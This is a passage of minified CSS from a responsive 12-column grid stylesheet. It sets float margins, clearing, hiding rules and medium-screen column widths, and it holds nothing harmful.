l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float]{margin-left:4.8192771084337%;margin-right:4.8192771084337%;}.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float]{margin-left:6.0975609756098%;margin-right:6.0975609756098%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float]{margin-left:8.298755186722%;margin-right:8.298755186722%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float]{margin-left:12.987012987013%;margin-right:12.987012987013%;}
.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft{float:left;margin-left:0 !important;}

/* Large clearing ----- */

.l2+[class*=" l2"],.l2+[class^=l2],[class*=-l2]+[class*=" l2"],[class*=-l2]+[class^=l2],.l3+[class*=" l3"],.l3+[class^=l3],[class*=-l3]+[class*=" l3"],[class*=-l3]+[class^=l3],.l3+[class*=" l2"],.l3+[class^=l2],[class*=-l3]+[class*=" l2"],[class*=-l3]+[class^=l2],.l4+[class*=" l4"],.l4+[class^=l4],[class*=-l4]+[class*=" l4"],[class*=-l4]+[class^=l4],.l4+[class*=" l3"],.l4+[class^=l3],[class*=-l4]+[class*=" l3"],[class*=-l4]+[class^=l3],.l4+[class*=" l2"],.l4+[class^=l2],[class*=-l4]+[class*=" l2"],[class*=-l4]+[class^=l2],.l5+[class*=" l5"],.l5+[class^=l5],[class*=-l5]+[class*=" l5"],[class*=-l5]+[class^=l5],.l5+[class*=" l4"],.l5+[class^=l4],[class*=-l5]+[class*=" l4"],[class*=-l5]+[class^=l4],.l5+[class*=" l3"],.l5+[class^=l3],[class*=-l5]+[class*=" l3"],[class*=-l5]+[class^=l3],.l5+[class*=" l2"],.l5+[class^=l2],[class*=-l5]+[class*=" l2"],[class*=-l5]+[class^=l2],.l6+[class*=" l6"],.l6+[class^=l6],[class*=-l6]+[class*=" l6"],[class*=-l6]+[class^=l6],.l6+[class*=" l5"],.l6+[class^=l5],[class*=-l6]+[class*=" l5"],[class*=-l6]+[class^=l5],.l6+[class*=" l4"],.l6+[class^=l4],[class*=-l6]+[class*=" l4"],[class*=-l6]+[class^=l4],.l6+[class*=" l3"],.l6+[class^=l3],[class*=-l6]+[class*=" l3"],[class*=-l6]+[class^=l3],.l6+[class*=" l2"],.l6+[class^=l2],[class*=-l6]+[class*=" l2"],[class*=-l6]+[class^=l2],.l7+[class*=" l7"],.l7+[class^=l7],[class*=-l7]+[class*=" l7"],[class*=-l7]+[class^=l7],.l7+[class*=" l6"],.l7+[class^=l6],[class*=-l7]+[class*=" l6"],[class*=-l7]+[class^=l6],.l7+[class*=" l5"],.l7+[class^=l5],[class*=-l7]+[class*=" l5"],[class*=-l7]+[class^=l5],.l7+[class*=" l4"],.l7+[class^=l4],[class*=-l7]+[class*=" l4"],[class*=-l7]+[class^=l4],.l7+[class*=" l3"],.l7+[class^=l3],[class*=-l7]+[class*=" l3"],[class*=-l7]+[class^=l3],.l7+[class*=" l2"],.l7+[class^=l2],[class*=-l7]+[class*=" l2"],[class*=-l7]+[class^=l2],.l8+[class*=" l8"],.l8+[class^=l8],[class*=-l8]+[class*=" l8"],[class*=-l8]+[class^=l8],.l8+[class*=" l7"],.l8+[class^=l7],[class*=-l8]+[class*=" l7"],[class*=-l8]+[class^=l7],.l8+[class*=" l6"],.l8+[class^=l6],[class*=-l8]+[class*=" l6"],[class*=-l8]+[class^=l6],.l8+[class*=" l5"],.l8+[class^=l5],[class*=-l8]+[class*=" l5"],[class*=-l8]+[class^=l5],.l8+[class*=" l4"],.l8+[class^=l4],[class*=-l8]+[class*=" l4"],[class*=-l8]+[class^=l4],.l8+[class*=" l3"],.l8+[class^=l3],[class*=-l8]+[class*=" l3"],[class*=-l8]+[class^=l3],.l8+[class*=" l2"],.l8+[class^=l2],[class*=-l8]+[class*=" l2"],[class*=-l8]+[class^=l2],.l9+[class*=" l9"],.l9+[class^=l9],[class*=-l9]+[class*=" l9"],[class*=-l9]+[class^=l9],.l9+[class*=" l8"],.l9+[class^=l8],[class*=-l9]+[class*=" l8"],[class*=-l9]+[class^=l8],.l9+[class*=" l7"],.l9+[class^=l7],[class*=-l9]+[class*=" l7"],[class*=-l9]+[class^=l7],.l9+[class*=" l6"],.l9+[class^=l6],[class*=-l9]+[class*=" l6"],[class*=-l9]+[class^=l6],.l9+[class*=" l5"],.l9+[class^=l5],[class*=-l9]+[class*=" l5"],[class*=-l9]+[class^=l5],.l9+[class*=" l4"],.l9+[class^=l4],[class*=-l9]+[class*=" l4"],[class*=-l9]+[class^=l4],.l9+[class*=" l3"],.l9+[class^=l3],[class*=-l9]+[class*=" l3"],[class*=-l9]+[class^=l3],.l9+[class*=" l2"],.l9+[class^=l2],[class*=-l9]+[class*=" l2"],[class*=-l9]+[class^=l2],.l10+[class*=" l10"],.l10+[class^=l10],[class*=-l10]+[class*=" l10"],[class*=-l10]+[class^=l10],.l10+[class*=" l9"],.l10+[class^=l9],[class*=-l10]+[class*=" l9"],[class*=-l10]+[class^=l9],.l10+[class*=" l8"],.l10+[class^=l8],[class*=-l10]+[class*=" l8"],[class*=-l10]+[class^=l8],.l10+[class*=" l7"],.l10+[class^=l7],[class*=-l10]+[class*=" l7"],[class*=-l10]+[class^=l7],.l10+[class*=" l6"],.l10+[class^=l6],[class*=-l10]+[class*=" l6"],[class*=-l10]+[class^=l6],.l10+[class*=" l5"],.l10+[class^=l5],[class*=-l10]+[class*=" l5"],[class*=-l10]+[class^=l5],.l10+[class*=" l4"],.l10+[class^=l4],[class*=-l10]+[class*=" l4"],[class*=-l10]+[class^=l4],.l10+[class*=" l3"],.l10+[class^=l3],[class*=-l10]+[class*=" l3"],[class*=-l10]+[class^=l3],.l10+[class*=" l2"],.l10+[class^=l2],[class*=-l10]+[class*=" l2"],[class*=-l10]+[class^=l2],.l11+[class*=" l11"],.l11+[class^=l11],[class*=-l11]+[class*=" l11"],[class*=-l11]+[class^=l11],.l11+[class*=" l10"],.l11+[class^=l10],[class*=-l11]+[class*=" l10"],[class*=-l11]+[class^=l10],.l11+[class*=" l9"],.l11+[class^=l9],[class*=-l11]+[class*=" l9"],[class*=-l11]+[class^=l9],.l11+[class*=" l8"],.l11+[class^=l8],[class*=-l11]+[class*=" l8"],[class*=-l11]+[class^=l8],.l11+[class*=" l7"],.l11+[class^=l7],[class*=-l11]+[class*=" l7"],[class*=-l11]+[class^=l7],.l11+[class*=" l6"],.l11+[class^=l6],[class*=-l11]+[class*=" l6"],[class*=-l11]+[class^=l6],.l11+[class*=" l5"],.l11+[class^=l5],[class*=-l11]+[class*=" l5"],[class*=-l11]+[class^=l5],.l11+[class*=" l4"],.l11+[class^=l4],[class*=-l11]+[class*=" l4"],[class*=-l11]+[class^=l4],.l11+[class*=" l3"],.l11+[class^=l3],[class*=-l11]+[class*=" l3"],[class*=-l11]+[class^=l3],.l11+[class*=" l2"],.l11+[class^=l2],[class*=-l11]+[class*=" l2"],[class*=-l11]+[class^=l2],.l12+[class*=" l12"],.l12+[class^=l12],[class*=-l12]+[class*=" l12"],[class*=-l12]+[class^=l12],.l12+[class*=" l11"],.l12+[class^=l11],[class*=-l12]+[class*=" l11"],[class*=-l12]+[class^=l11],.l12+[class*=" l10"],.l12+[class^=l10],[class*=-l12]+[class*=" l10"],[class*=-l12]+[class^=l10],.l12+[class*=" l9"],.l12+[class^=l9],[class*=-l12]+[class*=" l9"],[class*=-l12]+[class^=l9],.l12+[class*=" l8"],.l12+[class^=l8],[class*=-l12]+[class*=" l8"],[class*=-l12]+[class^=l8],.l12+[class*=" l7"],.l12+[class^=l7],[class*=-l12]+[class*=" l7"],[class*=-l12]+[class^=l7],.l12+[class*=" l6"],.l12+[class^=l6],[class*=-l12]+[class*=" l6"],[class*=-l12]+[class^=l6],.l12+[class*=" l5"],.l12+[class^=l5],[class*=-l12]+[class*=" l5"],[class*=-l12]+[class^=l5],.l12+[class*=" l4"],.l12+[class^=l4],[class*=-l12]+[class*=" l4"],[class*=-l12]+[class^=l4],.l12+[class*=" l3"],.l12+[class^=l3],[class*=-l12]+[class*=" l3"],[class*=-l12]+[class^=l3],.l12+[class*=" l2"],.l12+[class^=l2],[class*=-l12]+[class*=" l2"],[class*=-l12]+[class^=l2],.l-clear{clear:left;}
.l-overlap[class*=overlap]{clear:none;}

/* Large hiding ----- */

.l-hide{display:none;}.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}

}

@media only screen and (min-width:768px) and (max-width:1023px) {

/* Medium grid: 12 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" m1"],[class^=m1],[class*=" m2"],[class^=m2],[class*=" m3"],[class^=m3],[class*=" m4"],[class^=m4],[class*=" m5"],[class^=m5],[class*=" m6"],[class^=m6],[class*=" m7"],[class^=m7],[class*=" m8"],[class^=m8],[class*=" m9"],[class^=m9],[class*=" m10"],[class^=m10],[class*=" m11"],[class^=m11],[class*=" m12"],[class^=m12],.m-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Medium grid spans ----- */

.m1,.m2,.m3,.m4,.m5,.m6,.m7,.m8,.m9,.m10,.m11,.m12{width:6.48148148%;}.m1-m11 .m1,.m1-m11 .m2,.m1-m11 .m3,.m1-m11 .m4,.m1-m11 .m5,.m1-m11 .m6,.m1-m11 .m7,.m1-m11 .m8,.m1-m11 .m9,.m1-m11 .m10,.m1-m11 .m11,.m2-m12 .m2,.m2-m12 .m3,.m2-m12 .m4,.m2-m12 .m5,.m2-m12 .m6,.m2-m12 .m7,.m2-m12 .m8,.m2-m12 .m9,.m2-m12 .m10,.m2-m12 .m11,.m2-m12 .m12{width:7.08371665%;}.m1-m10 .m1,.m1-m10 .m2,.m1-m10 .m3,.m1-m10 .m4,.m1-m10 .m5,.m1-m10 .m6,.m1-m10 .m7,.m1-m10 .m8,.m1-m10 .m9,.m1-m10 .m10,.m2-m11 .m2,.m2-m11 .m3,.m2-m11 .m4,.m2-m11 .m5,.m2-m11 .m6,.m2-m11 .m7,.m2-m11 .m8,.m2-m11 .m9,.m2-m11 .m10,.m2-m11 .m11,.m3-m12 .m3,.m3-m12 .m4,.m3-m12 .m5,.m3-m12 .m6,.m3-m12 .m7,.m3-m12 .m8,.m3-m12 .m9,.m3-m12 .m10,.m3-m12 .m11,.m3-m12 .m12{width:7.80933063%;}.m1-m9 .m1,.m1-m9 .m2,.m1-m9 .m3,.m1-m9 .m4,.m1-m9 .m5,.m1-m9 .m6,.m1-m9 .m7,.m1-m9 .m8,.m1-m9 .m9,.m2-m10 .m2,.m2-m10 .m3,.m2-m10 .m4,.m2-m10 .m5,.m2-m10 .m6,.m2-m10 .m7,.m2-m10 .m8,.m2-m10 .m9,.m2-m10 .m10,.m3-m11 .m3,.m3-m11 .m4,.m3-m11 .m5,.m3-m11 .m6,.m3-m11 .m7,.m3-m11 .m8,.m3-m11 .m9,.m3-m11 .m10,.m3-m11 .m11,.m4-m12 .m4,.m4-m12 .m5,.m4-m12 .m6,.m4-m12 .m7,.m4-m12 .m8,.m4-m12 .m9,.m4-m12 .m10,.m4-m12 .m11,.m4-m12 .m12{width:8.70056497%;}.m1-m8 .m1,.m1-m8 .m2,.m1-m8 .m3,.m1-m8 .m4,.m1-m8 .m5,.m1-m8 .m6,.m1-m8 .m7,.m1-m8 .m8,.m2-m9 .m2,.m2-m9 .m3,.m2-m9 .m4,.m2-m9 .m5,.m2-m9 .m6,.m2-m9 .m7,.m2-m9 .m8,.m2-m9 .m9,.m3-m10 .m3,.m3-m10 .m4,.m3-m10 .m5,.m3-m10 .m6,.m3-m10 .m7,.m3-m10 .m8,.m3-m10 .m9,.m3-m10 .m10,.m4-m11 .m4,.m4-m11 .m5,.m4-m11 .m6,.m4-m11 .m7,.m4-m11 .m8,.m4-m11 .m9,.m4-m11 .m10,.m4-m11 .m11,.m5-m12 .m5,.m5-m12 .m6,.m5-m12 .m7,.m5-m12 .m8,.m5-m12 .m9,.m5-m12 .m10,.m5-m12 .m11,.m5-m12 .m12{width:9.82142857%;}.m1-m7 .m1,.m1-m7 .m2,.m1-m7 .m3,.m1-m7 .m4,.m1-m7 .m5,.m1-m7 .m6,.m1-m7 .m7,.m2-m8 .m2,.m2-m8 .m3,.m2-m8 .m4,.m2-m8 .m5,.m2-m8 .m6,.m2-m8 .m7,.m2-m8 .m8,.m3-m9 .m3,.m3-m9 .m4,.m3-m9 .m5,.m3-m9 .m6,.m3-m9 .m7,.m3-m9 .m8,.m3-m9 .m9,.m4-m10 .m4,.m4-m10 .m5,.m4-m10 .m6,.m4-m10 .m7,.m4-m10 .m8,.m4-m10 .m9,.m4-m10 .m10,.m5-m11 .m5,.m5-m11 .m6,.m5-m11 .m7,.m5-m11 .m8,.m5-m11 .m9,.m5-m11 .m10,.m5-m11 .m11,.m6-m12 .m6,.m6-m12 .m7,.m6-m12 .m8,.m6-m12 .m9,.m6-m12 .m10,.m6-m12 .m11,.m6-m12 .m12{width:11.27379209%;}.m1-m6 .m1,.m1-m6 .m2,.m1-m6 .m3,.m1-m6 .m4,.m1-m6 .m5,.m1-m6 .m6,.m2-m7 .m2,.m2-m7 .m3,.m2-m7 .m4,.m2-m7 .m5,.m2-m7 .m6,.m2-m7 .m7,.m3-m8 .m3,.m3-m8 .m4,.m3-m8 .m5,.m3-m8 .m6,.m3-m8 .m7,.m3-m8 .m8,.m4-m9 .m4,.m4-m9 .m5,.m4-m9 .m6,.m4-m9 .m7,.m4-m9 .m8,.m4-m9 .m9,.m5-m10 .m5,.m5-m10 .m6,.m5-m10 .m7,.m5-m10 .m8,.m5-m10 .m9,.m5-m10 .m10,.m6-m11 .m6,.m6-m11 .m7,.m6-m11 .m8,.m6-m11 .m9,.m6-m11 .m10,.m6-m11 .m11,.m7-m12 .m7,.m7-m12 .m8,.m7-m12 .m9,.m7-m12 .m10,.m7-m12 .m11,.m7-m12 .m12{width:13.23024055%;}.m1-m2,.m2-m3,.m3-m4,.m4-m5,.m5-m6,.m6-m7,.m7-m8,.m8-m9,.m9-m10,.m10-m11,.m11-m12{width:14.98316498%;}.m1-m5 .m1,.m1-m5 .m2,.m1-m5 .m3,.m1-m5 .m4,.m1-m5 .m5,.m2-m6 .m2,.m2-m6 .m3,.m2-m6 .m4,.m2-m6 .m5,.m2-m6 .m6,.m3-m7 .m3,.m3-m7 .m4,.m3-m7 .m5,.m3-m7 .m6,.m3-m7 .m7,.m4-m8 .m4,.m4-m8 .m5,.m4-m8 .m6,.m4-m8 .m7,.m4-m8 .m8,.m5-m9 .m5,.m5-m9 .m6,.m5-m9 .m7,.m5-m9 .m8,.m5-m9 .m9,.m6-m10 .m6,.m6-m10 .m7,.m6-m10 .m8,.m6-m10 .m9,.m6-m10 .m10,.m7-m11 .m7,.m7-m11 .m8,.m7-m11 .m9,.m7-m11 .m10,.m7-m11 .m11,.m8-m12 .m8,.m8-m12 .m9,.m8-m12 .m10,.m8-m12 .m11,.m8-m12 .m12{width:16.00831601%;}.m1-m11 .m1-m2,.m1-m11 .m2-m3,.m1-m11 .m3-m4,.m1-m11 .m4-m5,.m1-m11 .m5-m6,.m1-m11 .m6-m7,.m1-m11 .m7-m8,.m1-m11 .m8-m9,.m1-m11 .m9-m10,.m1-m11 .m10-m11,.m2-m12 .m2-m3,.m2-m12 .m3-m4,.m2-m12 .m4-m5,.m2-m12 .m5-m6,.m2-m12 .m6-m7,.m2-m12 .m7-m8,.m2-m12 .m8-m9,.m2-m12 .m9-m10,.m2-m12 .m10-m11,.m2-m12 .m11-m12{width:16.37534499%;}.m1-m10 .m1-m2,.m1-m10 .m2-m3,.m1-m10 .m3-m4,.m1-m10 .m4-m5,.m1-m10 .m5-m6,.m1-m10 .m6-m7,.m1-m10 .m7-m8,.m1-m10 .m8-m9,.m1-m10 .m9-m10,.m2-m11 .m2-m3,.m2-m11 .m3-m4,.m2-m11 .m4-m5,.m2-m11 .m5-m6,.m2-m11 .m6-m7,.m2-m11 .m7-m8,.m2-m11 .m8-m9,.m2-m11 .m9-m10,.m2-m11 .m10-m11,.m3-m12 .m3-m4,.m3-m12 .m4-m5,.m3-m12 .m5-m6,.m3-m12 .m6-m7,.m3-m12 .m7-m8,.m3-m12 .m8-m9,.m3-m12 .m9-m10,.m3-m12 .m10-m11,.m3-m12 .m11-m12{width:18.05273834%;}.m1-m9 .m1-m2,.m1-m9 .m2-m3,.m1-m9 .m3-m4,.m1-m9 .m4-m5,.m1-m9 .m5-m6,.m1-m9 .m6-m7,.m1-m9 .m7-m8,.m1-m9 .m8-m9,.m2-m10 .m2-m3,.m2-m10 .m3-m4,.m2-m10 .m4-m5,.m2-m10 .m5-m6,.m2-m10 .m6-m7,.m2-m10 .m7-m8,.m2-m10 .m8-m9,.m2-m10 .m9-m10,.m3-m11 .m3-m4,.m3-m11 .m4-m5,.m3-m11 .m5-m6,.m3-m11 .m6-m7,.m3-m11 .m7-m8,.m3-m11 .m8-m9,.m3-m11 .m9-m10,.m3-m11 .m10-m11,.m4-m12 .m4-m5,.m4-m12 .m5-m6,.m4-m12 .m6-m7,.m4-m12 .m7-m8,.m4-m12 .m8-m9,.m4-m12 .m9-m10,.m4-m12 .m10-m11,.m4-m12 .m11-m12{width:20.11299435%;}.m1-m4 .m1,.m1-m4 .m2,.m1-m4 .m3,.m1-m4 .m4,.m2-m5 .m2,.m2-m5 .m3,.m2-m5 .m4,.m2-m5 .m5,.m3-m6 .m3,.m3-m6 .m4,.m3-m6 .m5,.m3-m6 .m6,.m4-m7 .m4,.m4-m7 .m5,.m4-m7 .m6,.m4-m7 .m7,.m5-m8 .m5,.m5-m8 .m6,.m5-m8 .m7,.m5-m8 .m8,.m6-m9 .m6,.m6-m9 .m7,.m6-m9 .m8,.m6-m9 .m9,.m7-m10 .m7,.m7-m10 .m8,.m7-m10 .m9,.m7-m10 .m10,.m8-m11 .m8,.m8-m11 .m9,.m8-m11 .m10,.m8-m11 .m11,.m9-m12 .m9,.m9-m12 .m10,.m9-m12 .m11,.m9-m12 .m12{width:20.26315789%;}.m1-m8 .m1-m2,.m1-m8 .m2-m3,.m1-m8 .m3-m4,.m1-m8 .m4-m5,.m1-m8 .m5-m6,.m1-m8 .m6-m7,.m1-m8 .m7-m8,.m2-m9 .m2-m3,.m2-m9 .m3-m4,.m2-m9 .m4-m5,.m2-m9 .m5-m6,.m2-m9 .m6-m7,.m2-m9 .m7-m8,.m2-m9 .m8-m9,.m3-m10 .m3-m4,.m3-m10 .m4-m5,.m3-m10 .m5-m6,.m3-m10 .m6-m7,.m3-m10 .m7-m8,.m3-m10 .m8-m9,.m3-m10 .m9-m10,.m4-m11 .m4-m5,.m4-m11 .m5-m6,.m4-m11 .m6-m7,.m4-m11 .m7-m8,.m4-m11 .m8-m9,.m4-m11 .m9-m10,.m4-m11 .m10-m11,.m5-m12 .m5-m6,.m5-m12 .m6-m7,.m5-m12 .m7-m8,.m5-m12 .m8-m9,.m5-m12 .m9-m10,.m5-m12 .m10-m11,.m5-m12 